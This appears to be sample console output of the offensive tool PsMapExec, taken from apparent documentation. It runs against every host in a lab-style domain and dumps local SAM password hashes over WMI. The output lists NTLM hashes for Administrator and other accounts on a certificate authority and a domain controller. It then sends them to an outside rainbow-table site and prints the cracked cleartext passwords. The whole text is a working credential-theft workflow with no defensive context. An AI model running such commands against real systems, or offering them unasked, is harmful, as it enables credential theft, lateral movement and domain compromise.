 PS C:\Users\srv01_user> PsMapExec -Targets all -Method wmi -Module sam -Rainbow -NoBanner
Domain  : Yes
Targets : All
- SAM output will be written to C:\Users\srv01_user\PME\SAM
- Use -ShowOutput to display results in the console
WMI   10.10.10.59     ASRV01.SECURITY.LOCAL            Windows Server 2012 R2 Standard Evaluation   [-] ACCESS DENIED
WMI   10.10.10.76     SQL02.SECURITY.LOCAL             Windows Server 2016 Standard Evaluation      [-] ACCESS DENIED
WMI   10.10.10.11     CA01.SECURITY.LOCAL              Windows Server 2016 Standard Evaluation      [+] SUCCESS
WMI   10.10.10.100    DC01.SECURITY.LOCAL              Windows Server 2019 Standard Evaluation      [+] SUCCESS
------------------------- Hashes which are valid on multiple computers -------------------------
------------------------------ All collected SAM Hashes ----------------------------------------
[CA01]Administrator:500:aad3b435b51404eeaad3b435b51404ee:7facdc498ed1680c4fd1448319a8c04f:::
[CA01]localrdp:1001:aad3b435b51404eeaad3b435b51404ee:2b07f7b579bb97532a9eb37753765d8f:::
[CA01]temp_admin:1000:aad3b435b51404eeaad3b435b51404ee:56df6e358fba7d730be9ec664519f158:::
[DC01]Administrator:500:aad3b435b51404eeaad3b435b51404ee:2b576acbe6bcfda7294d6bd18041b8fe:::
------------------------------------------------------------------------------------------------
[*] Checking collected hashes against an online rainbow table
[*] Only values for which the password is known will be shown
[*] URL: https://ntlm.pw/
Hostname Username      Hash                             Password
-------- --------      ----                             --------
CA01     Administrator 7facdc498ed1680c4fd1448319a8c04f Password1!
CA01     localrdp      2b07f7b579bb97532a9eb37753765d8f Password!!
DC01     Administrator 2b576acbe6bcfda7294d6bd18041b8fe Password123!